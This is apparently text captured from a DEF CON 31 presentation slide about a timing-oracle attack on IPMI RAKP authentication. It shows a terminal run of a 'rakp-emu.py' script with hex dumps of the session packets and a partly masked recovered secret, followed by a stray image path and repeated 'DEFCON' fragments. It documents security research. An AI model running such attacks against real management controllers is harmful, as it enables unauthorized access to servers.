 alex@ubuntu:~/DC31/1-Timing oracle/demo$ ./rakp-emu.py
[*] Sending RSSP open session request with RAKP_HMAC_MD5
00000000: 06 00 FF 07 06 10 00 00  00 00 00 00 00 00 20 00  .............. .
00000010: 00 00 00 00 A4 A3 A2 A0  00 00 00 08 02 00 00 00  ................
00000020: 01 00 00 08 03 00 00 00  02 00 00 08 01 00 00 00  ................
[+] Got RSSP open session response
00000000: 06 00 FF 07 06 11 00 00  00 00 00 00 00 00 24 00  ..............$.
00000010: 00 00 04 00 A4 A3 A2 A0  47 DA F0 0D 00 00 00 08  ........G.......
00000020: 02 00 00 00 01 00 00 08  03 00 00 00 02 00 00 08  ................
00000030: 01 00 00 00  ....
[*] Sending a bunch of RAKP Message1's
[*] meisaM**********
DEFCON
DEFCON
DEFC
DEF
CON